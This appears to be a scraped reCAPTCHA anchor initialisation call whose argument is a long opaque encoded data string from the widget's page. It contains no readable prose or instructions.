      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDjcOUYMOvb8OaY8KwwrzDvHDDrBADWh8twq/Cl8K/F8Kxw4zCi8KPEk4Rdk1VNMOLTUjDlsOPOn7Ck0gpRMKIwoXDpsOFw651a8K4A8K4wqEOw7wNdTTCqsOMw4DCnMK8VCAdw7oVw57ChcKUVcKeJcOlY8K/[base64]/CnzDCk1YebsK5ccKoOsOtU8K1H0HCohkdNwUKZWjDnQVGwoLCtsOAXcK3w4o0esOIG8K3E8KTWlZyTx1RKSHDolYTwrBUw5/DnlVWS8Kzw5nDhsOlBcK4w5hlG0EDHcO/wp/CphTDpD7CssOCeUN8wrQNwpZTd8KsejzCmMOOw77CpxHCp0pew4nDjknDrzTCgRVywpvDr8Oowpw8w6kFVsKIKGrChcKQAMOhwrPDgwkQwrrDmsKBATomRMOhMWYNQMOMZXXDl8Kqw7HDrGt3DwoOw7vCgMOZw4RfwonDnlrClCh/w7zCqhlQwrg7ZiUlTG/Ck8K/w5nChcKuw7ICNjHCpwVAwolhBsKbc8K1wprCkBQFTRDCi27DlE0Jw6kRw5nDqCtdSHtRE8Kgw4pMw75CwrIYw4rDvSDCrTXClsKKwq/DkQI/ZsKuwpHDjxkTVsO7w47DksKHw6vDokDCq1NUXMOPFcKnGMKxw4fDn8KOJRl4wp3CjMO/[base64]/CiH5NQHrDqzzDvMK2MMKzfxIsw5o5cQLCpVBuwr8ww7nDp8KSJVLCvWzDrcKbRsKZVsO2w6wKScOIKcKMd1PDqgtbMcOCwq/CkzIYw7TDvcOKeMKTUMKcEUtnw4l8w5tMwpAuCBYoRGbCvCzCuMOEIHQww7rCisOEw7XCsgFSw6MZwq3Dhj7DuQYAwr/CssONMMOvEcKqw5ppE8KxwrUgwpbCssKERzY7JsORAMKyw7HDv0oiwoo9wpHCiUPDqX1OZMKPw5Axwr0cAwnDmMK+e0rDllF+Q8OaMVDDqljChSXDpzdnEsK5AsKXw5jDg8K8w6zDjsKJRsK4w77CqE3Duk/[base64]/DhsKHKXPDlsO/[base64]/ClmB8CsKYJsKtWsOPHMO2QMOzw6s9C1t4HzzCjcONSh/DlsKlw7HDpz3CjcOAw6FWeS/Dh0bCgHxcwqI1fMKnY8O6wpN1eXQzdMOMwqdOKsKYZT3DqgPDnDcNIxskbMKSwrdeUsKXwoNlwp5Hw4LChGpZwo51WDXDssODW8O4OSrDgjpwAGXDlWPCqsOzecOvHQBSVUnDs8ONwp3DjwrCvQAdwo/[base64]/wo/ClCl/wqzDksOBAcOoWcOgaxfDlW/CuMObOMOtwox/w4rCocK1wqLDixlrR8OiUQHCmlLCrAPCn0zDq2IFwrIcFcKDwojDh8K2wrwSWVHDvX1KNFTDqcOQZ8K4Iz4dw4waRcOMTcOhwqzCvMOmDgHDrsKgwprDsi5Swp7CoMOcTMO0cMOaOhjCq8KuZcOVaVdew7k3w6jCt8O3IcKdC8Ofwp/DvAfChX5Zw7DCmAXDnRtIwqzCoyYAw7B4dEM7wqVdw4dNXVrDnw/DpcKow4rCgDjCr8KeO8O7GFZEOsKwFcOiwpXDgHrDn8OyO8KZMj/CvcK4woPDq8KVUizClMKgUsKXwr5kwobDrcOaw5/Ch8OkVy7DmUbDjsKjwq0Vw5vCg8KNLW8pKE4VwrzCo1QdGmrCuAZiwo3Dh8Ojw5AdEMONw5luwpVAwoJDZDbCksKLw6hsUcKlw5QwesKwwpdNwr/CuipHO8Kkwq3DlcKPw4IAwqHDuULDnmYzLBAmRXLDpsKjwpBuXVoBw6/[base64]/FMOUwpvDhQEuwrghwq8GVcO2wpRywpjDh0fDvsKyH2LCvjw4RMO/T0rDpC5jAwdWVMOvwq7CoMOnw7hHL1rCv8KRTj8Vw6gQFXnDpHDCkMKzGsK1WMONWcK9w7bCti/Dtl/CpsK4w6VGw41XOcKzwpXDtgDDmnjDiG7Dv0PDoCvCn0nDljlyAH/DhXsccwkAbcKNfGjDg8KMw6fCv8KXwrBQwocqwq/DtRLCgH9RQsKxFC01ajnCgMOEIT3CvcKKw6/DgBcAKnrCkMKzw6AWf8Kaw4IqwrkuL8OBTxgDHsOMw61xGlo/[base64]/CpMOaBsOjZ8KUwpJFB8Oqwoojw4XCjMOfwr9Iw4QYwqnDnj4SRjbDkcOiecK0wqPDiMK8KMK0VsOsKlrDjcKow6nDijV3wo/[base64]/CjsKpwoYOVn8Pw6p3DD7CiknCimgdw5bChcKHHhHDlhAvU8OHBcO9w6XDsxo/w4ppw4LCiiF9KMOQwo7Cg8OJwrPDiMK8wq1RI8Kpw5U5w7XClCpGah4XVcKDw4rDscOqwp7DgcOXF38oRXt9FcKDwq1Dw4dUwobDgsKIw73Cr1MrwoBFwr/Cl8Odw5fCn8KBeww8woZKIxonwpLDkBh/w4N6wqrDt8KIwpYVE3YKaMOMwqtRw4kMQyNNa8ODw5UZfV8hZQ/Ci03DjQgNworChEHDgMODDE5RSsKCwovDmxHCuycCK0vDl8OKwrUpwr1yGcKSw4TCksKpw7fDvcKCwpjCu8K+LMO9wo/CnS/CiMKXwqUVXMOzJ09awobCkMO/w7vCogXChE1Ww7/CvnsZw75sw4jCtsOMES/CssOrw5IJwpnCqE0pexHCiE/DnMKrw7nCi8KHDsKow5QzAMOMw4DCpMOeYB/DpH3CvXZUwr/DkSLCmcKiIhUZPWfCrcOxRcKEUC3CsALCpMOnwr4hwoXCrVDCpEJvwrLDkGvCmWvDs8OJX8OJwpXDl1oYPmTDh2lBJsODfcOSeFErJUHDhEsRQAnCih8Ow4BrwoHCj8O/ccOtwrLCrsOxwrjCunBcLcKIfjHCsgM9w5/CpsK7cH0cUMKGwqI1w70FEGvDqsK1VcKbZWvCjWbCp8K/w7dHLXcNXHl/w4JCwoQpwprDn8KrwofCjzPCnSp/ZsOdw44IAjjCmsK1w5QXBnZNw6ERKMKBbwjCtg8Ew5HDqRbCvUITQUIrMxfDsQ4FwqnDk8OrCR1QA8KcwoJoYsK/w6bDtRAkMkkhUsOASsKqw4rCnsOrwolRw4XDvAjDuMOIwqQiw4xpw50CXzLDslA3w7TDqmHDnsOVC8K5wocKwqTCpMKcVcO9Y8K4wrJlek/CtCFzJsK8acOZGcK/[base64]/Dr8O6acOlUmMBJxNUNF7ClGspw7/ChCLCpcOOJTYMdcOTQwnDu0XClGnDscOTC8KpcQTDgsKiY3jCpsOnOcO3SRnCqUTDhgXDrzVAVsKhwqdYw7rCnMKTw53CsgjDt3Y5TzIXNTNRUcOpDjslw4/[base64]/CusO1wqJVwovCvsKsfXLCgRE1AcO6w4AGw7o/wqBLwo3Dn8KkMnfDqMK6w6nCq13CisO6dMOKwqkzw7DDhGvDq8KlLsK/[base64]/w6sPIMOsRG7DiTjCtcK5w61qRUTDisOfwrI/d8O+wojDtcKgT8OLwojCmTk0wpXDk2p+IcO/wpDCmcOXY8KeLMOSw4ALe8KAw7tadsO4w6LDlDrCgMKwdVTCpsK7eMO0KsOFw77DrcORcAzCusOnwoLCj8O4dcO4wonDvcOAw5BwwpwlUxIbw4JeV1sqfirDgWXCnMOxHcKbT8OTw5QKNMK5GcKMwpQuw7/Dj8Olw5XCs1HDsMKiTcO3ejVMOkPCu8KWDcKVw7zDlMK+wrtTw7DDpggbBUjCqAk6R0YsNEsTw54dC8K/wr1sD0bCrArDicOPwrkPwrpgGsKYNEPDjwUwfMKSRxhEw7rChcOXc8OLBSZSw6lMUnnCmsOMZQTDoDRPwpLCi8KCw6kvw5rDjMKGccOJRXbDnEbCmsOnw57CtV48woPDu8Ouwo/[base64]/PkZiw74sFsK0wqJQwp5swpMDdMKOc8KLwodgVTZ/C3DCpCNgMFrDj8KfFsKgIMOJCsK5Fm8Lw7EkdjrCnX3Cj8OkwpLDjsOpwplyEVDDm8OVLm7DsQYYO1xOJ8KGGsOKU8Kww4jCqRXDmcOXw4XDp3EHGQh/w4rDn8KYIMOcXMKdw7dkwp3CrcKkUsKDwpMfw5XDnAoUMA5dw6PCsmEdEsO1w7oXwp7DhcO1cTNAfcKDODPCgWTDmcOFM8KsIzfCqcOLwr7DohXCmsKhaxUCw5tzZT/Cq2UBwpRVCcK4wopOJ8O7BD/CtSBkwrgjw7fDiXIrwohcAsKaTWnCiFTCtWx2exANwqgywobCm1cnw5gHw588Qh3CqsORQMO7wpLClGw/XwJmNwTCvcOJw6bDkcOHw6ELbMKnTT5YwrzDtyJlw63DhMKjMQ7DtMKnwoIFAE7CpQEKwqwrwp3Cq1MwTsOSemlDw48pFMKrwq4AwoNufcO8ecOww6JbMhHDuH/CsMKTNMKGB8KeOsKtw5TCi8O0wpkFw4fDv24lw7DDqjPCi2pDw4M6A8K0MCnCpsOwwr7CscKsVcKHd8ONDhhvwrVWwqQHUMOEw4/[base64]/DrcK+GQADw57Cqyp9MkJuw5vClUc4EWjCjCHCknDCm8OPwovDk3fCtXzDjcK/I1RXwpnDnsKSwonCgMKPCcKawrcoSjjChhI6wpzDin0FfcKqZsOkeALCpcO/CMOhdMK3wphew7DCt1jCsMKvbMK5ecODwqN5HcOEwrYAwoHChcOYLl4+VsO9w5xBY8O+VG7DvMOVwo5/[base64]/[base64]/DscObw4s1DAVBw4sNPsOuc8KJWX8KNEfCv3fCnMKMHcOELMOZdljCpcKVW8OyQkHCtQvCscKyB8O2wrzDshsNUBcbwofDlcO1wozDs8KVw7rDm8K2ci0lw4/DjEXDp8OQwpwUU1TCi8OzbWc4wq3CuMOnwpsvwqDCv24gw4s2w7RZV1HClyNdw5bCh8OoBcKgw58eHw1zJUXDscKaFkTCrcO0Lllcwr/[base64]/Dn13DvkLChcOKw6JOwpDCvsK1dsKIwr59XcOhw7LCng0YGcO/w7gkw79cwoHDvcKuw7h4BsKhVMKgwqDDmT3CjWLDlHxdFQF/[base64]/[base64]/TsKBw6nCrGZXMFPDmMKhWFHDtMK8wq8sw7rCuxXCln7CkVHClWfCiMOcTcOjfsODFMO8JsOoCSYFw7tUwr18eMKzK8OYHn8EwpzCpcOBwrnDmg8ww4Vbw4HCosKUwpkgSMOSw6HClS/Cn2TCj8Kqw41DScKVw7YBw47CkcKRwrXCr1fDoAYvdsOuwp5fR8OaMsKuSWlaR3wjw4nDq8KySVo2T8K/wocOw4sew5AWI299RCkGUcKAdsOPwoXDk8KEwpnClGXDp8OAIsKkA8K5BMKtw4rDnMKNw7zCsTjDjSMnZGBuV3LDv8OJWMOkcsKNJsOhwpI/JTx9VXLCnF/Ch1FewqjCgXpsXMKswrnDhcKOwqxsw71PwojDtcKZwpjCscOQF8K1w7/DjMKFwrgUNS/CvsKMwq7CqsKYBDvDscO7woPCg8KsPybCvhccwrIMNMK+wofCggBJw7h+U8Ombid4aHk7w5bDvGZwL8OJdMOALTFgDm8QJcOXw6XCjcK/[base64]/DhMKHw4c5wpfCpsOgODzCqRwrwo3DrnxfQxDDisOGw5YBw6XDsB1DPMK1w49EwpDDusKNw4vDtVMIw6jDqcKcw79qw6t6GcK5w6nCl8KlYcOxFMKEw73CusOnw7AEwobCscKfwoxBVcK8dsOddcOHw6nCsVPCnsOOGRTDkl/ClEw6wqrCqcKAHcOSwrA7wr8UMgISwohHDMKcw48VKGcywroGwqjCkF/DisKOPFoww6HCtAxEL8ODwpvDlMO/w6fCiiHDkMOCWSZbwqTDtkt+OMO/woZrwqPChsOYwrlPw7JpwqPCj0twbTbCt8OdAwhCw4LCpMK1Kjt+wqnCl2/CswMmFDLCqm4WPAjCm0fCrRV1EkLCvsOiw5LCnzTCgXMIWMOhw7MeG8KFwqQtw5PDgsKANhBFwr/[base64]/QWkvw7nDon1YGsKtcVbDqEjDqmoOecOGFxfDscOgwrLCp3EZwq3DgAlzOMOEMV0tfGrCo8KtwrNrfSnDicOXwrLChMK9wqYKwo7Dh8OYw4TDimXDmsKaw7LCmBzCq8Kdw5TDkMOzNHzDqcKIN8OFwqMzSMKrI8OiDsKSGXUIwpclVMKsCzHDuTXDmW3ClsOAXD/Cuk7Ck8OowoXDqkXCo8OPw6pNP1d6wo1Vw4lFwoXDhMKRCcKKEsKHCSvCm8KUXMOGYRt2wqHDncKTw7jDkMKdw7TDlsO1w4xrwoXCoMOqU8O3FsOdw5ZTwo80wo46LmjDu8OLNMOhw5QLw6hrwpEhdDBDw5Vdw4h7CMKOXlhEw6nCr8Oxw6/CoMOlbgfCvB3Dqj7DhQPCvMKWZMOvMw7DpsOhBcKBw4AmMDvDj37DgwLDryo/wrXCrhlCwq3CtcKuwrBYwoJVDUbDlsK4wrAOOC8pX8Knwr/DksKvKsOtEcK2woIULMOLw6vDlMKkAjxZw4zCtj9nKBByw4vCgMOTVsOPJgvCsnlNwq5oaW7Ci8O8w59JWCJhFsOtwog5PMKICsKgwrtyw5Z9byLCnHZQwprDr8KZImZlw5ZkwrctEcOhwqDCjyjDlMKdYMK/wpvDtUZaJETCkcOWwoLDunfDs00Qw69nAzfCjsOtwpgTa8OQFsOkGQJpwpDDq0Idwr9GXlDCjsOnGHQXwpcIw4fDpMOSwow3wpjClMOocMO6w5gkZyZyNzUJMsO/[base64]/[base64]/DusKfwr5Jw7/Dt8O/wqvChxZMeU0rwog4wrDCuBs1w6g9w6gLw7jCkMORXcKcacOGwp/Ct8KVw4TCqCFqw5zCs8KOUgYdasKgNjTCoD/CsiXCgcKES8Kxw5/DoMO7aFfDoMKFw7I7ZcK/w5bDlh7CmsKFKjLDv3bCkQzDim7CjMOIw5xtwrXCgDDCgXEjwpg5woZIB8KPVMO6w5BLw7trwpvDjg7Dq2cjwrjDnC/Dig/Cjhc8w4PDusKSw5xxbS/Dh0HCisOsw5YTw6/Dn8Kiw5PCgULDvsKXwovDvMOjwq8mCDnDtlTDqgZbCR3Drh95w48QwpbCnGTCsx/CtcKuwqXCiRkHw4/[base64]/DpcKGD8KAwoEEwqrCqsK0WsO/VSYMw7Yib8KSwqnChgzCt8Oxb8OOWlvDuWAuC8OLwpozw5DDmMOBI2JCM1tzwrtjwq83MMKxw507wrjDkGd7wrrCiE9IwqTCrDYHZsONw7nDj8Ktw4/Dtg5RA0bCqcKcSxJxdsK9LwrDiW7DusOIKmLCoQBbPH7DpR3DjcODwpPDnMOEDnbCuw4swqPCvwgjwqrCg8KFwq1GwqHDvTZ3WAvDncOOw6F2NsOvwq3DgkrDgcO/RxrCjRB0wr3CgMKQwokew4kxH8KfJ2FwFMKmwrYUeMOlR8OhwqnCm8K1w6/Co0tINsOQdMK/[base64]/wrhswoBYwpkMecORbMOSJQ/Do8Kaw41uIxBdPcODBnoPb8KSwqBnVMO3O8O1VMKgUiHDhG42E8Kfw7NLwqHDlsKowrfDucKCUGUEwo1FGcOBwojDr8KpA8KvLMKow75Pw6lKwoXDunXCh8KUFH0+WCbDqUPCvGE4dVhYXWXDqijDo07DvcOZXgQjVsKdwo/[base64]/CgsKfTcOrNiXCtioow73ClcODw53Dk8Kbw4tWT8OmBWfDvMOOw6EswrbDhj/Dq8KQX8OkfMOwUcK6AmdQw6oVIMOHCTLDtsOuSGbCq0PDiy0BH8OQw688wo5SwpgKwolTwpFww7pvNF4Awr9Xw4htFFbDkMKuF8KSUcKsLsKQCsOxP33CvAQXw5RoVQ7CncOEClpXT8KgV2/CmMOqRMKRwpDDuMKdGxTDg8KfEDDChMKfw6zCpMOGwpY6TcKwwoAtICPCqDDCo2XDvsOTGMKhIcOHdBBZwqbDtSh5wpXDrAQNQMOKw6IIH3QMwr3DjcOpD8OqASkmSXHDssKGw55Ow6rDolLDkFPDgy/CpFJewqzCs8Otw69wfMO3w4/CqMK+w61pVsOtwrvCg8KiZsO0ScObw7pvHC1rwq3Dq2PCicOJAsOkwp09wrBKR8KmXcODwqYmw4QBYTTDjBdYw4rCljArw7o3PD7CtsKAw4/[base64]/RsOtOXTCmsO2w7oww6BdFztlZMK0w71mw4wdw4RRUcOzwr8Qwp99N8OpEcOhw4sewp7CiCjCvcK7w4nDusO0SBc+ccKqQh/CiMKewqJFwrjCjMOtNsK7wq3Ct8ODwq8RRcKUwpd4RyfDtCgGYcK2w6TDrcO3w7UsXXnDugjDqMOZG3bDrjBSbsOaJSPDq8KAUsO6McO6wrJOE8OYw7PChMOswrXDgigcLizDiSMsw6tLw7Q9W8K2wp/DuMKrw4IQwpDCvQEhw7nCgcKDwprDmGwXwqBDwp9fMcKnw5PCswLDlUXCmcOjccKMw6TDj8KOD8OjwofCh8Olw5sSw5VXSGrDi8KAHX1+wqbCqcOlwr/DssKEwqdfwo7DpcO4wrdUw77DqcO0w6TCjcKyYUoDa3DCmMKPN8K2J3PDsBltBXTCpANMw43CnnLCqsKXwrh4woQlXG5dUcKdw4ghIVN7woDChgp4w6DDn8OvKTA3wrpkw4rDqMOORcO5w6/[base64]/w4TDkcKjVsKywrpIwqhqwrrCh1TCiRPDvcOfCcKZUcKBwqbDuFVeQFEbworCmsKadsOSwrceHcK7eDzCusKFw5/CrjDCl8Kvw5HCj8O+CMOcSit5WcKjIz4nwo9aw7vDvTYOw5N4w6ESHS3Du8K2wqN5VcOUw4/CuAdILMOKw7bDpyDDlncuw5ZfwrcTDcOXVGIqwqTDsMOKCF4Kw6UGw6XDoTVGw4/CvQgELFHCmyoTQMKxwofDv39rVcO9V1V5McOZDV48w4/Cg8KiKRvDrsOwwrTDsFQiwo/DpMOKw4wbw63DusOcPcKLECJrwpXCtiXDnUYWwrTCqT1JwrjDmMKUVXoYMMOqBDESTSvDhsOlccOZwoPDrsKlKXExwq4+MMKkTcKJEMOXGcK6HMOWwqLDq8O7LXrCjh4/w4HCs8KracKJw5lpw5nDosOjehxmUcOvw6bCtMOCaAgbeMOMwqUlwpbDsnLCuMOEwqx4VMKNPcOtHcK6w63CkcO1RGFLw4spwrAwwpXCiHfCucKFFcODw6vDvgw+woU/wqhswpVnwpzDqmrDoHHCtG5Rw7nDv8KVwonDjnLCucO1w6bDoQvCkgfCnw/Dp8OtZmLCkDTDpcOowo/Cu8K6bsKqXMKCFcOdGMOQw43CicOLwpPCuUMjJiUATTBLdcKYAMOow4/Dt8O5wqZ6wq7DlUIsIcKcYTZRAcOZdxUVwqctw7IRGMKJJ8OzBsKKKcO2BcKEwoxUdFXDm8OWw50Zf8KDwr1jw7/Cg1/CgcKIw4rCk8KTwo3Dg8OVw59LwqR8YMKtw4USS07DvMOdecOSwoFRwpPCgmDCo8KBw6DDuSTCjcKoYBQ9w5/[base64]/[base64]/VcOhwq49VsKiaTXCvMKCwqDDv8OrGcOtbwDDusKrw5/CgxfDpcK4w5FUw6gqwofDqsK/w4JOMg9KZMK6w5Upw4HCrhEHwowoT8Oew5khwqRrPMOVTMK4w77Cr8KCSMKmwrQXw5rDlcKvPDEnM8KvagbDlcOowotPwp5Two0CwqHCvcO/[base64]/[base64]/CrMK6YsO2wqXDqmzCuMK3VsKcccOnw6ptw5fClj4lw4DCjcOVw5vCkALDtcOBMMOpGG9hYG4NZUA/w5MpIMKWBsOnwpPDusKFw6nCvCbDj8KwAjXCpnvDpcOawrB7TxsFwqNnw4VZw5PCpsO1w7bDpcKOdcOpDWY4w6ENwr0Lwr85w7fChcOxYw7CusKnfXrCgxjDrQTDk8O9wrnCpcOPfcKHZcO/w6UdH8OEeMKew6dpXEDDrmnDj8Ogwo7DphwGZMO1w7wiZUE/eWQxw7fCvXbCpEIgbWnDuQPDnMK1w7HDisKVw7nCoWl4wqfDkV7DssK7woTDoWAYwq9HMMOew77Ch18JwpjDqsKcw4F0wpjDu23DrV3DrTDCssOqwqnDnwnDtsKnfsOWfQXDoMOSTcKtSGpWZsKbIcOKw5HDpcKSdcKewrbDrsKrQ8O9w4tQw6TDqsK/w5NOFmbCjcOYw4t/RsOCZlPDt8OgBFzCoAsyZMO6HjjDgRANJMOXGcO9MsKAXGgZRBwHw7zDu3tfw5YDI8K6w5LCk8Oxwq0fw7RMwq/CgsOuFcOow4NtYCLDoMOqI8Ocwrcdw5EUw4DDgcOrwptKwovDp8KTw4N8w4jDusKpwo/Ci8K5w4ZrD1nDssOqL8O9wpzDrAZwwrLDoX1Sw5cDw7cwLMKuw6w8w75aw4fCiFRtwqzChsKbSFDCixsiFTsGw5ZiLMKGTRNEw4Vsw57CtcK/JcK7HcKiYzHCgMKvIyPDusKpOHVlRMOQw4jCugHDr1FkHMKLcG/CrcKcQGQYQsORw6zDrMO4EhJswrrDqkTDhMKbwofDksOKw4pjwoDCgDQcwq9NwqZmw7kXVwbDssKowrsRw6JcGR1Rw6gaJsKUw7nDgzwACsOgVMKSFsOiw6HDiMOXCMK/KMKmw4/CqTvDrnHCkCPDtsKYwrDCqsK2AkbCrX8/b8KawrPCgGQGdQdrODsRe8KgwqhMLwcnG05kw4QRw5IQw6poEMKiw7o2DsOMwqx7wp7DhMOYNUYXIT7CniR/w5XCmcKkFHouwop4MMOCw6DCv3nCtzkMw7cDDcKoGMKseXHDvQ7DvMOewr/Dh8KzfRkRenFvw40ewr8Iw6XDvsOQPE/CvMObwqt2Ox9aw75Fw5/CocOxw6RtAsOlwoLDvxLDtQZ+C8OlwqViB8KqTE/[base64]/[base64]/Do8KJwqN2BsKBZgx7w4MEwpxaa8OxJXAtw60oDMKObMO/[base64]/CvMOww5FHw4XClxElw7DDo1RiXMOkIE/Ds3rCiCjDtTjCjsKGw60La8KQSsO8O8KqO8OiwqXCgsKKw5xfwolow7tlTEXDu3fCnMKrW8Ofw78mw5HDi3bDk8OoLG8HOsOpE8KUHXHCssOvbCdFFsOjwpB2MA/Dn0tvwqEUU8KeGW0lw6PDt1DDlMOZwoNtN8O5woXCk2suw5hTTMOdLxLDmnnDnVEFRy3CmMOnw53DtBABRWE0GcKvwoYpwrlkw4LDrGcXYxjCqjnDvsKPYw7DtsOqw7wMw7QQw4waw5ZHQsK1WXZRVMOEwqnClUgAw7rDiMOGwr9tVcK5K8OSw4ghw7LClk/[base64]/wpJ6alXCksOTVV0zG8OCWmwJw709HFvDksK0wqEeNMKRwqBiwq3Dv8Kaw75nw5XCmTbCpcO1wp0dwpHDjcKOw4wfwqYpY8ONDMOGSWNTwq3DhcK+w6PDj0/CgRYzwp3Ci39lLMKHIkxtw7k5wrNvQxzDomF5w6x8wr/[base64]/[base64]/[base64]/Ct8ONwprChMOXScO2w5txM8KeWMKGf1U4Pj3DrCxJw4Y8wrzDlMKGBMObV8KOAyNlJSvCnX5ew7TCu3rCrjxiUERpw494WMKYw4hdWA7CjMOQfcOiaMONLcKoZXhfeSbDuE/DrMOFfsK+XsORw6rCoDXClMKpQw4KAGDCucKPRQokHGI+A8Kyw4jCjiLDqRTCmgkMwpAxwp7DoT3CihFpY8Osw5DDkkHDocOeFT7ChT9Mw63Dh8OBwqlPwrkqccKwwpPDnMOfHnlNRBjCvAAvwqsxwpl/H8K3w4HDi8O2w6AKw5tqRCoxWUTCk8KbBgTChcOBXMKGdRnCsMKKw5TDl8OnNsOpwr1AVAU3wrHCu8OgYVXDusOfw7vCjcO8wp4lMMKCflcIImVWAsOTVsKMacOMax3CqBPDrsO8w4hufA3DtcOuw4TDvx1/WcOEwrhUw7dUw7IfwpzCsHoGHT3Du2LDlsOsccOUwpZwwrvDhsO1wqPDkMOOFlxpSlPDklshw47Dti4oBcKhG8Ktw7PDqMO8wrjDu8Kiwrg1WMODwpfClcKpdsKxw6oXcMKFw4bCpcKQU8KRCBzCvQHDhMONw6ZDXGl/fsOUw77Ct8Kbwrx/w5F7w5sKwo9VwoUuw4F3GsKeBl17woXCjsOYwobCjsK+ZBMdwq/CgsONw5VnTWDCpsKbwqUyeMKAbVZsNsOdPGJKwpllM8OlVHNJfsKNwoJ6GMKefjnCsl4Lw6VSwr/DncOGw5bCgG7CscK+FsKEwpfCkMKcaS3Ds8KewofCoRjCs1gWw6rDkg0jw7JQJRvClMKDwofDoGXClWfCusKwwpgFw4Mcw7JewoEhwofDvxw0DcOtRsK3w6DDrDVqw4xHwr8dN8OpwpDCmC7Ch8KxGsOhVcKtwpXDlGfDmCZdwp7CuMO8w5gnwo0zw7TDqMO5Nh/DjmlwHQ7ClgnCg0rCn2JXLDrCksKfDDxTwo/Ci2nDosONI8KfTXZRX8OgGMKSw6vDoizCg8KGCsKsw5/Cr8KMwo5NPATDs8KZw5FLwprDnMOJLcOYLsKMwqLCiMOXwq1mOcO2acKZCMOPwqUdw4ZnYUZ6UBDCicK5EnDDo8O8w4o9w6/[base64]/Dr8KiwqUFf8KLwrwZcRfCgsKBwqxtw55+X8ODw4x9JcKiwrfCuk/DtHTCg8KQwoV8Q1ctwrtjV8K2NEwpwplNIMKtwq/Dv0BDPMOdGMKOcsO4ScOkIXPCjXDDu8OwScK/[base64]/Cg2XCmhfDvF7Cr1rClMK2IMOJfHI8GElDN8OdwpNgw4x5RMO5wq3DtXQ8CSBXw5DCmwUsdTDCuDdhwqjCgTo5DMK/ccOtwp7DhXx6woUpwpLCj8Krwp7Cq2g8wqluw4V7wrDDqBx5w7QVACMWwoUfEsOQwrnDrF0XwrhlDcO1wrTCrMO3wqfCqmBCbnk0FwnCmMK2fDjDl0FYeMOmB8Obw5Zuw7jDrsKtJmRjRMKIZsO7RsOXw6U9wp3DmMK/B8KZL8Oaw5dMYilrw5p6woBkYQpVHV/CjcKFakDDtsKrwpLCtzXDq8KrwpLDljoXTgQyw4vDtsKzNmYdw5xGPjo+LEfDkTQOwqbCgMOWQ2MXXnckw4DCuADCrUHClsKCwo/CpzNBw5pvwoAQLsO3w4LDm3x4w6EvCH1/w5opMMOaLx/DvgI2w78Zw5nCl1VnFQxawokdCcORHVpOIMKNBMOtOWNRw6jDtcKuwpxXI27Ckj7CtU7Dp0pBFQ/CpjDCksOgJcOuwqonEWpMw6kQIXXCvXpmIhJKGEI3OyVJwqASw4Q3w6QqHcOlVsOiZBjDt1UIbg/Cj8OIw5bDlcOBwrcnRcO8Rx/[base64]/wpbCjwTDuMO6KsOvw63CkMODwpXCgcO0w4DChBxGLmEGXMOqVRXCvHHCi1sSf2caTsKYw73Dr8K6OcKew4s/[base64]/[base64]/YBXDoDPCkcOrwo/Dk8ODIzZbw47Dr8OEw6Nfw5TCncKkwqjDjMKELn3DqFHCpkfDp0TCscKGLHLDjFkucsO/[base64]/w5wScsKpK2/Csi8sw7zDlcOgeThlMMOtRMKaZGvCrsKADAdHw6wXFMKqfsKsCnRgPMONw4jDqn9AwrdjwobCoXzCozfCgSYEQ3HCvcKIwp3Cs8KOZUnChsKqE0gNNUQJw63CmsK2QcKnGQjCkMOTRlVbUnkfw6M/LMKGwo7CjsKAwoNjAcKjJW4Kwr/CuQlhZMKNwojCiG42b2A/[base64]/DlVEuw7/ClyvCucKMUxnCkMOmVihBwrBxw51MwpB6QsKvWcOeJ0PCjcOhFsOUcSkBVMOFw7Uvw559CsOne1QWwoHCnUonHMKvBkTDiFDDgsObw63Ct2lbP8KdMcK/[base64]/Cg2p0IhYVwqjCphbDh8Kvw6TCqUcKwrs5w7VccMOCwqLDscOQJ8KdwohWw5lXw7Ipa3BUHSHCkH3Cm2LCssOiWsKBCS9Ow5xwN8OhXyVZw7zDjcKpRVTChcKiNUV9ccKyVcO4NG/[base64]/wo1OFCPDpcKWwpcPKsO8fsKmw4wWYcOKKBQsRW/[base64]/Dr8KDw4fDoMKeWVLCi8OqBCHDkcKaLlvDp21yw5nDtmtlw7DCrxRCJBnDg8OMa3MlUC9kw43DsU5UOXY/wp1HMcOdwrY7TsKswoI8w44DXMKewofDlnwXwrPDsnXCosOAaXjDrMKbVMONTcK3wpjDhcOaAnoiw6TDrDIrM8KDwrgrahvDi01Yw5lUYHlMw6bDnlhwwq/CmsOgdMKuwq7CpxvDono7w4HDjyRpXjlFP3LDiidlEsO+fwnDtMOewpMSQBl2wr8pwpgXKXjCiMK/TFdhO0lCwq7CmcOzFirCgl/DkGEGVsOmVMKrw4kWwr7Dh8OVw5nCo8ORw6MUKcKow7NjNMKfw6PCi0/ClsOMwpfCm2V0w4HCqGLCkXfCosO8fnbDrElNwqvDmVZhw4nDsMKxw4DDrjfCosO1w6hdwp/CmW/CrcKgNRwgw57Dqy3DosKmJ8OTa8OzKgLCjQxkesKaXMOTKijDrcOow6tgKnzDkHQ7ZMKqw4vCmcKpIcO6ZMK+M8KqwrbCuW3DpE/Dn8KAdsO6wpd4wqvCghhAaBPDgy/CsHhpeG0ywqrClVTCjMOkDwnDg8KAP8KFD8KqUTvDlsK9w6HCqMO1PjTCjj/[base64]/CkcOHOQgxBm3DmcOYw5cdQsOaVMOWw41masKLw4xkwqbChcO4w6zDgMKfwp/ChH3DkSvCsl/DhcOwDcK5bcOgXsOwwpDCmcOnJXnCpG1Uwr4cwr4ww5jCpMKhwoJZwqPDsloVbWAIw6ABw5TDoVjCs2Nsw6bDo14tdkTDmEMFwo/Cpz/ChsK2TUU/BcOzw4rDssOhw4YtasKfw4nCty7CswvDgUZ9w5pScUYew5w2wqYrw5FwJ8OrdmLCkMOxAVLDl0PCsBfDuMKXSyYrw4/CmcOKTgzDn8KCSsK+wr8Re8OCw6A1diV+XiwvwoHCo8K1dsKZw7fCgsOgZcKaw7dGMcKEK2LCqDzDg2/Cv8ONwonDmRFHwo1hB8OBAsOgG8OFB8O5RWjDh8OtwpljNB/DrRtBw57CjjEjw7BEeid4w5Q3w5dkw4/ChMKOQMOxUnQnw58hGsKKwpzCg8Kwe3bDqWsqw59gw4nDo8O8Q0LDrcO6KFDCtMKpwrnDssOOw7/[base64]/DoMKFRcOfw5I3H2zDlXxcwrnDkzXCtnPDtsOIT8OSYnzDnRvCmz3DiMOmw5TCgsOYwpvDrSktw5PCsMK0OsOYw6F1XsKdUMKvw7tPIsKdw7pUecKYwq7CoB